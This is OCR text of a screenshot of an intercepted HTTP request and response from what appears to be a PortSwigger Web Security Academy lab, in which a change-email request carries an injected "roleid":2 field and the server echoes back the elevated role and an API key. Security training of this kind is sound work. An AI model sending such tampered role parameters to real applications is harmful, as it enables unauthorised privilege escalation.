 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0adc008f038194e18515d638000d007c.web-secur
ity-academy.net
3 Cookie: session=
Bd6L7lb5W29hXSHWhDhPj8LWae4I9eYE
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 40
10 Origin:
https://0adc008f038194e18515d638000d007c.w
eb-security-academy.net
11 Referer:
https://0adc008f038194e18515d638000d007c.w
eb-security-academy.net/my-account?id=wien
er
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"minso@minso.net",
18 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"minso@minso.net",
10 "apikey":
"oWdHUkexJol3KEUB3qNLrYSlKtPOoXje",
11 "roleid":2
12 }